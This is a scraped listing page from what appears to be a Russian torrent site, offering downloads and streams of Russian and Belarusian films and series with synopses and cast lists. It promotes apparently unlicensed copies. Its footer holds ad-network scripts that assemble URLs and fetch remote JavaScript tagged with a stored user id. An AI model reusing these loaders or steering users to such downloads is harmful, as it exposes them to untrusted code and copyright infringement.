4--><!-- cache:  otpusk-za-period-sluzhbyi ( сгенерирован 2024/04/19 15:43:12 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_75782' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="75782" id='film_controll_75782'></div></div><div class="film-wrap"><div class='film-image' alt="Отпуск за период службы" ><a href="/film/otpusk-za-period-sluzhbyi.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 мая 2019 г." /><meta itemprop="url" content="//film/otpusk-za-period-sluzhbyi.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Отпуск за период службы</span>  (2019)</h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/criminal/video/' itemprop="genre" >Криминал</a>, <a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/stanislav-mareev/" itemprop="actor">Станислав Мареев</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/igor-novoselov/" itemprop="actor">Игорь Новоселов</a>, <a href="/video/actor/kristina-borejko/" itemprop="actor">Кристина Борейко</a>, <a href="/video/actor/oksana-chivelyova/" itemprop="actor">Оксана Чивелёва</a></div></div><div class="film-announce">Сержант-контрактник Игорь Беликов берет отпуск, чтобы навестить больного отца. По дороге он случайно становится пешкой в игре криминальных структур. Спасаясь от неожиданного нападения, Игорь убивает нескольких бандитов и угоняет фургон, в котором находится ценный груз. За Игорем начинается «охота». Полиция также идет по его следу. Выясняется, что отец Игоря не болен. Что же заставило героя взять отпуск и куда он направляется?</div><div class="film-foot"><a href="/film/otpusk-za-period-sluzhbyi.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 01.05.2019</em><em>Дата добавления: 27.12.2021</em><em>Последнее обновление: 28.12.2021</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  neraskryityij-talant-2 ( сгенерирован 2024/05/13 17:20:23 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_325192' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="325192" id='film_controll_325192'></div></div><div class="film-wrap"><div class='film-image' alt="Нераскрытый талант 2" ><a href="/film/neraskryityij-talant-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/zq/vf/cache/neraskryityij-talant-2_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="12 мая 2018 г." /><meta itemprop="url" content="//film/neraskryityij-talant-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/zq/vf/cache/neraskryityij-talant-2_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/last-tv-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Нераскрытый талант 2</span>  (2018)</h2><div class='film-genre'><div><a href='/detective/tv/' itemprop="genre" >Детектив</a>, <a href='/criminal/tv/' itemprop="genre" >Криминал</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/marat-kim/" itemprop="actor">Марат Ким</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/yurij-baturin/" itemprop="actor">Юрий Батурин</a>, <a href="/video/actor/aleksandra-ursulyak/" itemprop="actor">Александра Урсуляк</a>, <a href="/video/actor/nikolaj-ivanov/" itemprop="actor">Николай Иванов</a></div></div><div class="film-announce">К неудовольствию Бутко, Марина Майская вновь вовлечена в расследование – Денис, её сосед по даче, убит в свой день рождения. Через несколько дней погибает и его брат. Подозреваемые каждый раз разные, мотивы неясны, но стоит Марине и Бутко объединить свои усилия, как всё тайное становится явным. Кроме одного: кто-то в театре по-прежнему охотится на Марину. И здесь следователю приходится действовать самостоятельно. Благо, Майская занята на съёмках фильма, а там ей, вроде как, ничего не угрожает. Но в разгар съёмок прямо в кадре убивают актрису, и все улики указывают именно на Марину.</div><div class="film-foot"><a href="/film/neraskryityij-talant-2.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 12.05.2018</em><em>Дата добавления: 16.10.2023</em></div></div></div><!-- 6--><!-- cache:  derzhis-za-oblaka-1 ( сгенерирован 2024/05/13 16:54:01 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_75067' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="75067" id='film_controll_75067'></div></div><div class="film-wrap"><div class='film-image' alt="Держись за облака" ><a href="/film/derzhis-za-oblaka-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/ts/qi/cache/derzhis-za-oblaka_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2018 г." /><meta itemprop="url" content="//film/derzhis-za-oblaka-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/ts/qi/cache/derzhis-za-oblaka_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/by/'><em class="cn-icon cn-by" title='Беларусь'>by</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Держись за облака</span>  (2018)</h2><div class='film-genre'><div><a href='/melodrama/tv/' itemprop="genre" >Мелодрама</a>, <a href='/russian-tv/tv/' itemprop="genre" style='color:#d18000'>Русский сериал</a></div><div class='tag_list'><a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/roman-gapanyuk/" itemprop="actor">Роман Гапанюк</a>, <a href="/video/actor/aleksandr-anisimov/" itemprop="actor">Александр Анисимов</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/sergej-yushkevich/" itemprop="actor">Сергей Юшкевич</a>, <a href="/video/actor/aleksandra-bogdanova/" itemprop="actor">Александра Богданова</a>, <a href="/video/actor/petr-ryikov/" itemprop="actor">Петр Рыков</a></div></div><div class="film-announce">Люди, которые возводят линии электропередач и эксплуатируют их, сами называют себя «ЛЭПовцами». Работа у них далеко не сахар. Тут и высота, и высокое напряжение, и постоянно возникающие внештатные ситуации, постоянные разъезды, жизнь в полевых условиях. Сериал знакомит зрителей с бригадой ЛЭПовцев под руководством опытного бригадира Владимира Ковалёва и рассказывает о мужской дружбе и взаимовыручке.</div><div class="film-foot"><a href="/film/derzhis-za-oblaka-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 01.01.2018</em><em>Дата добавления: 13.11.2021</em><em>Последнее обновление: 14.11.2021</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  tri-v-odnom-2 ( сгенерирован 2024/05/13 16:49:27 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_56979' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="56979" id='film_controll_56979'></div></div><div class="film-wrap"><div class='film-image' alt="Три в одном 2" ><a href="/film/tri-v-odnom-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/zy/lz/cache/tri-v-odnom-2_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="15 декабря 2017 г." /><meta itemprop="url" content="//film/tri-v-odnom-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/zy/lz/cache/tri-v-odnom-2_video_list.jpg" /><em class="qa-icon qa-TVRip use_tooltip" title='TVRip :: Качество (обычно) среднее. Фильм записан с телеканала или спутникового канала.'>TVRip</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 3 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 3</span></div><h2><span itemprop="name">Три в одном 2</span>  (2017)</h2><div class='film-genre'><div><a href='/detective/video/' itemprop="genre" >Детектив</a>, <a href='/criminal/video/' itemprop="genre" >Криминал</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/ilya-hotinenko/" itemprop="actor">Илья Хотиненко</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/natalya-ryichkova/" itemprop="actor">Наталья Рычкова</a>, <a href="/video/actor/aleksandr-ratnikov/" itemprop="actor">Александр Ратников</a>, <a href="/video/actor/artem-semakin/" itemprop="actor">Артем Семакин</a></div></div><div class="film-announce">Однажды молодой мужчина, испытывающий серьёзные проблемы с женщинами, решает обратиться за помощью в агентство расставаний и встреч, чтобы те помогли ему в поиске новой пассии. Неожиданно для себя, мужчина влюбляется в хозяйку агентства женщину по имени Инга, и начинает за ней ухаживать. Инге не нравится новый ухажёр, поэтому она всячески пытается от него избавиться. Внезапно с молодым ухажёром происходит несчастье. Он погибает, что приводит Ингу в ужасное состояние. Есть вероятность, что в смерти ухажёра виноват бывший муж хозяйки агентства. Всё бы ничего, но она сама просила у него помощи. </div><div class="film-foot"><a href="/film/tri-v-odnom-2.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 15.12.2017</em><em>Дата добавления: 23.12.2017</em><em>Последнее обновление: 23.12.2017</em></div></div></div><!-- 8--><!-- cache:  hochu-byit-schastlivoj ( сгенерирован 2024/10/21 07:34:31 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_68729' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="68729" id='film_controll_68729'></div></div><div class="film-wrap"><div class='film-image' alt="Хочу быть счастливой" ><a href="/film/hochu-byit-schastlivoj.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/wi/fn/cache/hochu-byit-schastlivoj_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="16 сентября 2017 г." /><meta itemprop="url" content="//film/hochu-byit-schastlivoj.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/wi/fn/cache/hochu-byit-schastlivoj_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Хочу быть счастливой</span>  (2017)</h2><div class='film-genre'><div><a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a></div><div class='tag_list'><a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/sergej-girgel/" itemprop="actor">Сергей Гиргель</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/svetlana-timofeeva-letunovskaya/" itemprop="actor">Светлана Тимофеева-Летуновская</a>, <a href="/video/actor/marina-kudelinskaya/" itemprop="actor">Марина Куделинская</a>, <a href="/video/actor/darya-parmenkova/" itemprop="actor">Дарья Пармененкова</a></div></div><div class="film-announce">Людмиле почти 50 лет. Она всегда мечтала о большой семье, но муж ушел к другой женщине, дочка Даша вышла замуж и переехала в Москву, Люда осталась одна. Все свое внимание она сосредоточила на работе.

Чтобы поддержать свою дочь, Люда сдает дом в аренду, увольняется с работы и мчится в Москву. Дочь рада, что с внуком теперь будет сидеть бабушка, но муж Даши – Тимофей - настраивает Дашу против матери, и та выгоняет ее.

Люда возвращается в родной город, но и тут оказывается никому не нужна. Все сбережения она отдала дочери, а на работе уже взяли нового сотрудника. В один момент, в своем немолодом возрасте Люда остается одна - без жилья, без денег, без работы и без семьи…</div><div class="film-foot"><a href="/film/hochu-byit-schastlivoj.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 16.09.2017</em><em>Дата добавления: 04.09.2020</em><em>Последнее обновление: 21.10.2024</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  sopromat ( сгенерирован 2024/05/13 17:22:48 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_362808' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="362808" id='film_controll_362808'></div></div><div class="film-wrap"><div class='film-image' alt="Сопромат" ><a href="/film/sopromat.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/uv/zg/cache/sopromat_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="26 апреля 2017 г." /><meta itemprop="url" content="//film/sopromat.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/uv/zg/cache/sopromat_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/by/'><em class="cn-icon cn-by" title='Беларусь'>by</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Сопромат</span>  (2017)</h2><div class='film-genre'><div><a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/korotkometrazhka/video/' itemprop="genre" >Короткометражка</a>, <a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/kristina-kazak/" itemprop="actor">Кристина Казак</a>, <a href="/video/actor/dmitrij-davidovich/" itemprop="actor">Дмитрий Давидович</a>, <a href="/video/actor/ilya-yasinskij/" itemprop="actor">Илья Ясинский</a></div></div><div class="film-announce">Интервьюирующая и её оператор, занимаясь неким видеопроектом, проводят по несколько часов вместе с молодым отцом, влюблённой студенткой, циничным романтиком и вечно недовольной девушкой под 30. Вместе они будут говорить про свою любовь, взросление, надежды и мечты. Про то, что волнует их больше всего: про мужчин и женщин.</div><div class="film-foot"><a href="/film/sopromat.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 26.04.2017</em><em>Дата добавления: 22.02.2024</em></div></div></div><div></div><!-- 10--><!-- cache:  v-sozvezdii-streltsa ( сгенерирован 2024/05/13 16:52:29 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_68767' class="film-item is-tv is_serial  copyright-ru"><div class="overflow_wrap"><div class="film_controll" obj_id="68767" id='film_controll_68767'></div></div><div class="film-wrap"><div class='film-image' alt="В созвездии Стрельца" ><a href="/film/v-sozvezdii-streltsa.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/ej/fc/cache/v-sozvezdii-streltsa_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2015 г." /><meta itemprop="url" content="//film/v-sozvezdii-streltsa.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/ej/fc/cache/v-sozvezdii-streltsa_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-WebRip-HD use_tooltip hidden" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">В созвездии Стрельца</span>  (2015)</h2><div class='film-genre'><div><a href='/action/tv/' itemprop="genre" >Боевик</a>, <a href='/history/tv/' itemprop="genre" >Исторический</a>, <a href='/russian-tv/tv/' itemprop="genre" style='color:#d18000'>Русский сериал</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/roman-gapanyuk/" itemprop="actor">Роман Гапанюк</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/dmitrij-vlaskin/" itemprop="actor">Дмитрий Власкин</a>, <a href="/video/actor/natalya-danilova/" itemprop="actor">Наталья Данилова</a>, <a href="/video/actor/aleksandra-bogdanova/" itemprop="actor">Александра Богданова</a></div></div><div class="film-announce">История «советского Пеле» Эдуарда Стрельцова. Олимпийский чемпион Мельбурна, великий нападающий сборной страны и команды «Торпедо», он вел борьбу до победного не только на поле, но и в жизни. Непростые отношения с женщинами, интриги завистников, месть властей, предательство друзей – через все испытания он проходил благодаря преданности болельщиков и бесконечной любви к футболу.</div><div class="film-foot"><a href="/film/v-sozvezdii-streltsa.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 01.01.2015</em><em>Дата добавления: 07.09.2020</em><em>Последнее обновление: 07.09.2020</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  znaharka ( сгенерирован 2024/05/13 16:41:45 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_27332' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="27332" id='film_controll_27332'></div></div><div class="film-wrap"><div class='film-image' alt="Знахарка" ><a href="/film/znaharka.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/mf/nc/cache/znaharka_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="25 августа 2012 г." /><meta itemprop="url" content="//film/znaharka.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/mf/nc/cache/znaharka_video_list.jpg" /><em class="qa-icon qa-TVRip use_tooltip" title='TVRip :: Качество (обычно) среднее. Фильм записан с телеканала или спутникового канала.'>TVRip</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Знахарка</span>  (2012)</h2><div class='film-genre'><div><a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/vladimir-tumaev/" itemprop="actor">Владимир Тумаев</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/yuliya-kadushkevich/" itemprop="actor">Юлия Кадушкевич</a>, <a href="/video/actor/pavel-novikov/" itemprop="actor">Павел Новиков</a>, <a href="/video/actor/lyudmila-polyakova/" itemprop="actor">Людмила Полякова</a></div></div><div class="film-announce">У юной красавицы Леси редкий дар: она умеет лечить людей, исцеляя даже те болезни, с которыми не справляется современная медицина. Дар у Леси наследственный: знахарками были и ее покойная мать, и бабушка, с которой Леся живет в старом деревенском доме.</div><div class="film-foot"><a href="/film/znaharka.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 25.08.2012</em><em>Дата добавления: 26.08.2012</em><em>Последнее обновление: 26.08.2012</em></div></div></div><!-- 12--><!-- cache:  vyishe-neba ( сгенерирован 2024/05/13 16:41:34 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_26589' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="26589" id='film_controll_26589'></div></div><div class="film-wrap"><div class='film-image' alt="Выше неба" ><a href="/film/vyishe-neba.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/oy/dg/cache/vyishe-neba_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="8 июня 2012 г." /><meta itemprop="url" content="//film/vyishe-neba.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/oy/dg/cache/vyishe-neba_video_list.jpg" /><em class="qa-icon qa-HDTVRip use_tooltip" title='HDTVRip :: Качество отличное. Фильм пережат с HDTV-источника. HDTV - это телевидение высокой четкости.'>HDTVRip</em><a href='/new-torrent/by/'><em class="cn-icon cn-by" title='Беларусь'>by</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 47 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 47</span></div><h2><span itemprop="name">Выше неба</span>  (2012) <br/>(<span itemprop="alternativeHeadline">Вышэй за неба</span>)<br/></h2><div class='film-genre'><div><a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссеры</strong>: <a href="/video/actor/dmitrij-marinin/" itemprop="actor">Дмитрий Маринин</a>, <a href="/video/actor/andrej-kurejchik/" itemprop="actor">Андрей Курейчик</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/leonid-pashkovskij/" itemprop="actor">Леонид Пашковский</a>, <a href="/video/actor/oksana-chivelyova/" itemprop="actor">Оксана Чивелёва</a>, <a href="/video/actor/olesya-gribok/" itemprop="actor">Олеся Грибок</a></div></div><div class="film-announce">Главный герой — молодой белорус Никита Мицкевич. Ему около 20 лет, живет и учится в Минске. Он музыкант, композитор, играет в модной минской группе… Но тут происходит событие, которое переворачивает всю его жизнь.</div><div class="film-foot"><a href="/film/vyishe-neba.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 08.06.2012</em><em>Дата добавления: 25.07.2012</em><em>Последнее обновление: 19.02.2013</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 1 сгенерировано ( 2026/01/17 05:32:30 )  -->
<br/><br/>
<!-- endcache:paginator2 -->










				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="I1WQGV1jNI9Cs22D3YjKnooXytGwwdxN8IMBieFDwIIu1wTG0zXyNV4pnNu96FtY"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1768630930-ca9cfc5600373bd1344a6a66f504e22ffb4fe921;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://media5.cdnbase.com/media/theme/mobile.35.css
body_size: 10262
content:


/*  В замисимости от размера экрана  */
/* 1000 и более */
@media only screen and (min-width: 1000px) {



	#inner3 #content {
